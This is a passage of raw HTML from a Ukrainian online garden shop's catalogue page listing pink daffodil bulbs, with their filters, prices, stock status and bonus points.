                                                         data-code="prostoy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          простий <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                            		</div>
		</div>
                            <div class="applys">
                <div class="choose-title">Ви вибрали:</div>
                <ul>
                                    <li>
                        <span>Колір квітки</span>
                        <ul>
                                    <label for="arrFilter_438_108789216" data-code="rozovyy"><li><i
                                    class="fa fa-times"></i> рожевий</li></label>
                                        </ul>
                    </li>
                                </ul>
                <a href="/ua/catalog/cat/290/" id="del_filter"
                   class="drop-filters">Скинути фільтри</a>
            </div>
            	</form>
	<a href="" id="fake_link" style="display: none"></a>
</span>
    <div class="bottom_panel mob">
        <div id="count_o"></div>
        <div class="button_empty">Назад</div>
    </div>
</div>

    <div class="bottom_panel mob" id="inside">
        <div id="counts"></div>
        <div>
            <div class="button_back bt-f">Назад</div>
            <a class="button_aplly bt-f"
               href="/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/">Показати</a>
        </div>
    </div>
                </aside>
            <div class="main-content col-lg-9 col-md-9 col-sm-9 col-xs-9 cols_over">
                <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/ua/catalog/cat/269/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/269/"><span class="bottom-line" itemprop="name">Цибулини квітів</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/290/"><span class="bottom-line" itemprop="name">Цибулини нарциса</span></a><meta itemprop="position" content="3" /></li></ul></nav>                <div class="rg_h1_wrapper">
                                            <h1>Рожеві нарциси</h1>
                                    </div>
                <div id="horiz_sec_list">
                    <div class="s-section"></div>
                </div>

                <div class="top-banners">
                                                                        <a href="/ua/catalog/cat/532/">
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/d84/gybtwuzeexksyc1vgvd05vegg0cf2144.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/d84/gybtwuzeexksyc1vgvd05vegg0cf2144.jpg"><source srcset="/upload/resize_cache/iblock/d84/550_90_1/gybtwuzeexksyc1vgvd05vegg0cf2144.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/d84/550_90_1/gybtwuzeexksyc1vgvd05vegg0cf2144.jpg" style="max-width: 100%;" fetchpriority="high" alt="Весняна колекція рослин вже у доступі"></picture>        </a>
        <style>.top-banners{aspect-ratio:49 / 6 ;}</style>

                                                        </div>
                <div class="catalog-header">
    <div class="fil">
    <div class="filter padding-center" id="mob-filter">
        <i class="fas fa-filter"></i>
        Фільтри    </div>
</div>
<div class="sort padding-center has-sub" id="sort">
    <i class="fas fa-exchange-alt"></i>
                                                                            сортування    <ul class="sub-new" id="catalog-sort">
                                <li ><a rel="noindex nofollow"
                                                            href="/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/?sort=AMSORT&order=desc&lang=ua#sort">
                    сортування</a>
            </li>
                                <li ><a rel="noindex nofollow"
                                                            href="/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/?sort=SALES&order=desc&lang=ua#sort">
                    за популярністю</a>
            </li>
                                <li ><a rel="noindex nofollow"
                                                            href="/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/?sort=RATE&order=desc&lang=ua#sort">
                    за рейтингом</a>
            </li>
                                <li ><a rel="noindex nofollow"
                                                            href="/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/?sort=PRICE_DESC&order=desc&lang=ua#sort">
                    від дорогих до дешевих</a>
            </li>
                                <li ><a rel="noindex nofollow"
                                                            href="/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/?sort=PRICE_ASC&order=asc&lang=ua#sort">
                    від дешевих до дорогих</a>
            </li>
                                <li ><a rel="noindex nofollow"
                                                            href="/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/?sort=NEW&order=desc&lang=ua#sort">
                    за новизною</a>
            </li>
            </ul>
    </div>
</div>

        <script type="8f062dd1c31582da5e116b36-text/javascript" data-skip-moving="true">
        window.banners = [{'video':'/upload/medialibrary/93e/egs94rkumcwppwwm797fxzmtfjhb03uz.mp4','section':{'66':'66','405':'405','462':'462','829':'829','867':'867','2238':'2238','2343':'2343','7712':'7712'}},{'video':'/upload/medialibrary/c21/qtmyfop202sd0fh5yaa8h7dfwzs68t4q.MP4','section':{'66':'66','81':'81','405':'405','462':'462','7712':'7712'}},{'video':'/upload/medialibrary/7d8/cezzt0jimb2k212rv4929ew4fhzzi2ab.mp4','section':{'405':'405','844':'844','2644':'2644','7712':'7712'}},{'href':'/catalog/cat/235/','image':'/upload/iblock/775/x3mx61zbuwd1pv13kw0o238b5aoposfs.jpg'},{'video':'/upload/medialibrary/f7e/qxati92dae2dbpyudja7cyaw69yqvd2s.mp4','section':{'405':'405','462':'462','7712':'7712'}}];
    </script>
    <div class="catalog_section " style="clear: both;"
         id="catalog_section" data-hover-effect="" data-quick-view-enabled="">
        <ul style="display: flex; flex-wrap: wrap;">
                            <li class="catalog-item" id="bx_1457176589_80388" data-id="80388">
                    <div class="img-wrap">
                                                    <a href="/ua/catalog/item/nartsissy_miks_vesenniy_shik_/">
                                <div class="stickers">
                                                                                                                <div class="ofprice"><span class="top">Ціна за</span><span class="bottom">6шт</span></div>                                                                                                        </div>
                            </a>
                                                                            <div class="shild2020">
                                <a href="/ua/catalog/item/nartsissy_miks_vesenniy_shik_/">
                                                                        <span class='new'>Новинка</span>                                </a>
                            </div>
                                                <a data-pos="0" data-id="80388"
                           data-name="Нарциси Мікс &amp;quot;Весняний Шик&amp;quot;"
                           data-price="320"
                           href="/ua/catalog/item/nartsissy_miks_vesenniy_shik_/">
                            <picture><source srcset="/upload/resize_cache/iblock/010/240_340_1/ov69efofxsgo4h31b33h42qjctauu63a.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/010/240_340_1/ov69efofxsgo4h31b33h42qjctauu63a.jpeg" width="240" height="340" loading="eager" fetchpriority="high"></picture>                        </a>
                                                <div class="country-img"><img src="/local/templates/agro2024/img/country/niderlandy_aa.svg?1"  alt=""  title="Країна походження:  Нідерланди"></div>                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsissy_miks_vesenniy_shik_/#line2">                                    </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status availiable not-mob st1410"> В наявності.</span>
                                <span class="status availiable mob st1410"> В наявності.</span>
                                                                                        <span class="gr"> 62161</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="0" data-id="80388"
                               data-name="Нарциси Мікс &amp;quot;Весняний Шик&amp;quot;"
                               data-price="320"
                               href="/ua/catalog/item/nartsissy_miks_vesenniy_shik_/">
                                Нарциси Мікс &quot;Весняний Шик&quot;                                                                    6 шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                                                                                                                                                                <span class="n">ціна </span>
                                                
                                                <span class="price ">
                                                320                                                <small>грн</small></span>

                                                                                                                                                        </div>
                                                                    <span class="calc">
                                    <img src="/local/templates/agro2024/img/calc.svg" alt="">
                                    53.33 <small>грн/шт</small>
                                </span>
                                                                <div class="price-line buy-block" data-d="6">
                                    
                                                                            <div class="quantity-block">
                                            <div class="minus forbonus" data-id="80388">-</div>
                                            <input type="number"
                                                   value="1"
                                                   name="quantity_element"
                                                   class="quantity_element"
                                                   data-id="80388"
                                                                                                    data-max="9999999"
                                                                                                >
                                            <div class="plus forbonus" data-id="80388">+</div>
                                        </div>
                                                                                <input class="count_buy1" type="hidden" min="1"
                                               value="1">
                                        <div class="buy-wrap">
                                            <a data-pos="0" data-name="Нарциси Мікс &amp;quot;Весняний Шик&amp;quot;" data-price="320" data-scu="62161" data-section=" (ID:407}" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-id="80388" data-call="counter_active" data-counter="counter-grid" class="buy-btn" data-cf-modified-8f062dd1c31582da5e116b36-="">Купити</a>

                                            <span class="in-basket-counter item-80388" style="display: none;">
                                            </span>
                                        </div>
                                                                    </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_80388">
            +<span
                                                                    id="bonus_calculate_number_80388"
                                                                    class="bonusSpan"
                                                                    data-bonus="12.8"
                                                                    data-price="320"
                                                                    data-isdso=""
                                                            >12.8
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_7141" data-id="7141">
                    <div class="img-wrap">
                                                                        <a data-pos="1" data-id="7141"
                           data-name="Нарцис &amp;quot;Flower Surprise&amp;quot; 2шт в упаковці"
                           data-price="199"
                           href="/ua/catalog/item/7156/">
                            <picture><source srcset="/upload/resize_cache/iblock/6a8/240_340_1/3ynzcyy81vc4l0nt4dpkj6h0ix6fauwb.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/6a8/240_340_1/3ynzcyy81vc4l0nt4dpkj6h0ix6fauwb.jpeg" width="240" height="340" loading="eager" fetchpriority="high"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/7156/#line2">                                            <span class="rt rating-detail rating">
                                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                                            </span>
                                            <span class="reviews">5</span>
                                                                                </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 17156</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="1" data-id="7141"
                               data-name="Нарцис &amp;quot;Flower Surprise&amp;quot; 2шт в упаковці"
                               data-price="199"
                               href="/ua/catalog/item/7156/">
                                Нарцис &quot;Flower Surprise&quot; 2шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">199 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=7141"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_7141">
            +<span
                                                                    id="bonus_calculate_number_7141"
                                                                    class="bonusSpan"
                                                                    data-bonus="7.96"
                                                                    data-price="199"
                                                                    data-isdso=""
                                                            >7.96
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_7160" data-id="7160">
                    <div class="img-wrap">
                                                                        <a data-pos="2" data-id="7160"
                           data-name="Нарцис &amp;quot;Salome&amp;quot; 2шт в упаковці"
                           data-price="70"
                           href="/ua/catalog/item/7175/">
                            <picture><source srcset="/upload/resize_cache/iblock/86c/240_340_1/ym0olcqcam9ismsmvml20nnv5brsjzz0.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/86c/240_340_1/ym0olcqcam9ismsmvml20nnv5brsjzz0.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/7175/#line2">                                            <span class="rt rating-detail rating">
                                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                                            </span>
                                            <span class="reviews">7</span>
                                                                                </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 17175</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="2" data-id="7160"
                               data-name="Нарцис &amp;quot;Salome&amp;quot; 2шт в упаковці"
                               data-price="70"
                               href="/ua/catalog/item/7175/">
                                Нарцис &quot;Salome&quot; 2шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">70 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=7160"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_7160">
            +<span
                                                                    id="bonus_calculate_number_7160"
                                                                    class="bonusSpan"
                                                                    data-bonus="2.8"
                                                                    data-price="70"
                                                                    data-isdso=""
                                                            >2.8
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_7170" data-id="7170">
                    <div class="img-wrap">
                                                                        <a data-pos="3" data-id="7170"
                           data-name="Нарцис &amp;quot;Pink Pride&amp;quot; 3шт в упаковці"
                           data-price="48"
                           href="/ua/catalog/item/7185/">
                            <picture><source srcset="/upload/resize_cache/iblock/9b8/240_340_1/op6v3x8d12oxnqcnukdcxe45gi5bsx2q.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/9b8/240_340_1/op6v3x8d12oxnqcnukdcxe45gi5bsx2q.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/7185/#line2">                                    </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 17185</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="3" data-id="7170"
                               data-name="Нарцис &amp;quot;Pink Pride&amp;quot; 3шт в упаковці"
                               data-price="48"
                               href="/ua/catalog/item/7185/">
                                Нарцис &quot;Pink Pride&quot; 3шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">48 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=7170"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_7170">
            +<span
                                                                    id="bonus_calculate_number_7170"
                                                                    class="bonusSpan"
                                                                    data-bonus="1.92"
                                                                    data-price="48"
                                                                    data-isdso=""
                                                            >1.92
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_54296" data-id="54296">
                    <div class="img-wrap">
                                                                        <a data-pos="4" data-id="54296"
                           data-name="Нарцис &amp;quot;Pink Charm&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                           data-price="48"
                           href="/ua/catalog/item/nartsiss_pink_charm_1sht/">
                            <picture><source srcset="/upload/resize_cache/iblock/99b/240_340_1/zqu39anq998fdopsnv0l2sg8oxwnl05z.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/99b/240_340_1/zqu39anq998fdopsnv0l2sg8oxwnl05z.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsiss_pink_charm_1sht/#line2">                                    </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 39338</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="4" data-id="54296"
                               data-name="Нарцис &amp;quot;Pink Charm&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                               data-price="48"
                               href="/ua/catalog/item/nartsiss_pink_charm_1sht/">
                                Нарцис &quot;Pink Charm&quot; (розмір 12/14, великий) 3шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">48 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=54296"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_54296">
            +<span
                                                                    id="bonus_calculate_number_54296"
                                                                    class="bonusSpan"
                                                                    data-bonus="1.92"
                                                                    data-price="48"
                                                                    data-isdso=""
                                                            >1.92
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_54300" data-id="54300">
                    <div class="img-wrap">
                                                                        <a data-pos="5" data-id="54300"
                           data-name="Нарцис &amp;quot;Cool Flame&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                           data-price="48"
                           href="/ua/catalog/item/nartsiss_cool_flame_1sht/">
                            <picture><source srcset="/upload/resize_cache/iblock/d45/240_340_1/8nh27hvtdi7d53z8p2i8ijc178b0wzin.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/d45/240_340_1/8nh27hvtdi7d53z8p2i8ijc178b0wzin.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsiss_cool_flame_1sht/#line2">                                            <span class="rt rating-detail rating">
                                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                                            </span>
                                            <span class="reviews">1</span>
                                                                                </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 39342</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="5" data-id="54300"
                               data-name="Нарцис &amp;quot;Cool Flame&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                               data-price="48"
                               href="/ua/catalog/item/nartsiss_cool_flame_1sht/">
                                Нарцис &quot;Cool Flame&quot; (розмір 12/14, великий) 3шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">48 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=54300"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_54300">
            +<span
                                                                    id="bonus_calculate_number_54300"
                                                                    class="bonusSpan"
                                                                    data-bonus="1.92"
                                                                    data-price="48"
                                                                    data-isdso=""
                                                            >1.92
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                            <li class="catalog-item catalog-bnr catalog-bnr-empty"></li>                <li class="catalog-item" id="bx_1457176589_54301" data-id="54301">
                    <div class="img-wrap">
                                                                        <a data-pos="6" data-id="54301"
                           data-name="Нарцис &amp;quot;British Gamble&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                           data-price="48"
                           href="/ua/catalog/item/nartsiss_british_gamble_1sht/">
                            <picture><source srcset="/upload/resize_cache/iblock/14a/240_340_1/p75oo46vdftf3z4swft40q0csz0v7zfs.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/14a/240_340_1/p75oo46vdftf3z4swft40q0csz0v7zfs.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsiss_british_gamble_1sht/#line2">                                            <span class="rt rating-detail rating">
                                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                                            </span>
                                            <span class="reviews">1</span>
                                                                                </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 39343</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="6" data-id="54301"
                               data-name="Нарцис &amp;quot;British Gamble&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                               data-price="48"
                               href="/ua/catalog/item/nartsiss_british_gamble_1sht/">
                                Нарцис &quot;British Gamble&quot; (розмір 12/14, великий) 3шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">48 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=54301"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_54301">
            +<span
                                                                    id="bonus_calculate_number_54301"
                                                                    class="bonusSpan"
                                                                    data-bonus="1.92"
                                                                    data-price="48"
                                                                    data-isdso=""
                                                            >1.92
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_54306" data-id="54306">
                    <div class="img-wrap">
                                                                        <a data-pos="7" data-id="54306"
                           data-name="Нарцис &amp;quot;Pink Wonder&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                           data-price="89"
                           href="/ua/catalog/item/nartsiss_pink_wonder_1sht/">
                            <picture><source srcset="/upload/resize_cache/iblock/746/240_340_1/mvkn8xnad0m1z5ayq9rdzaw8zzsa2qd0.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/746/240_340_1/mvkn8xnad0m1z5ayq9rdzaw8zzsa2qd0.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsiss_pink_wonder_1sht/#line2">                                            <span class="rt rating-detail rating">
                                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                                            </span>
                                            <span class="reviews">2</span>
                                                                                </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 39348</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="7" data-id="54306"
                               data-name="Нарцис &amp;quot;Pink Wonder&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                               data-price="89"
                               href="/ua/catalog/item/nartsiss_pink_wonder_1sht/">
                                Нарцис &quot;Pink Wonder&quot; (розмір 12/14, великий) 3шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">89 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=54306"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_54306">
            +<span
                                                                    id="bonus_calculate_number_54306"
                                                                    class="bonusSpan"
                                                                    data-bonus="3.56"
                                                                    data-price="89"
                                                                    data-isdso=""
                                                            >3.56
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_54309" data-id="54309">
                    <div class="img-wrap">
                                                                        <a data-pos="8" data-id="54309"
                           data-name="Нарцис &amp;quot;Vanilla Peach&amp;quot; (розмір 12/14, великий) 2шт в упаковці"
                           data-price="89"
                           href="/ua/catalog/item/nartsiss_vanilla_peach_1sht/">
                            <picture><source srcset="/upload/resize_cache/iblock/538/240_340_1/wavl653iccp3nn73s11m3hn9svi4jz9e.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/538/240_340_1/wavl653iccp3nn73s11m3hn9svi4jz9e.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsiss_vanilla_peach_1sht/#line2">                                    </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 39351</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="8" data-id="54309"
                               data-name="Нарцис &amp;quot;Vanilla Peach&amp;quot; (розмір 12/14, великий) 2шт в упаковці"
                               data-price="89"
                               href="/ua/catalog/item/nartsiss_vanilla_peach_1sht/">
                                Нарцис &quot;Vanilla Peach&quot; (розмір 12/14, великий) 2шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">89 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=54309"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_54309">
            +<span
                                                                    id="bonus_calculate_number_54309"
                                                                    class="bonusSpan"
                                                                    data-bonus="3.56"
                                                                    data-price="89"
                                                                    data-isdso=""
                                                            >3.56
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_54313" data-id="54313">
                    <div class="img-wrap">
                                                                        <a data-pos="9" data-id="54313"
                           data-name="Нарцис &amp;quot;Delnashaugh&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                           data-price="48"
                           href="/ua/catalog/item/nartsiss_delnashaugh_1sht/">
                            <picture><source srcset="/upload/resize_cache/iblock/b14/240_340_1/jsymvtez6agsywav9yl0l74t002dlgxr.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/b14/240_340_1/jsymvtez6agsywav9yl0l74t002dlgxr.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsiss_delnashaugh_1sht/#line2">                                            <span class="rt rating-detail rating">
                                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                                            </span>
                                            <span class="reviews">1</span>
                                                                                </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 39355</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="9" data-id="54313"
                               data-name="Нарцис &amp;quot;Delnashaugh&amp;quot; (розмір 12/14, великий) 3шт в упаковці"
                               data-price="48"
                               href="/ua/catalog/item/nartsiss_delnashaugh_1sht/">
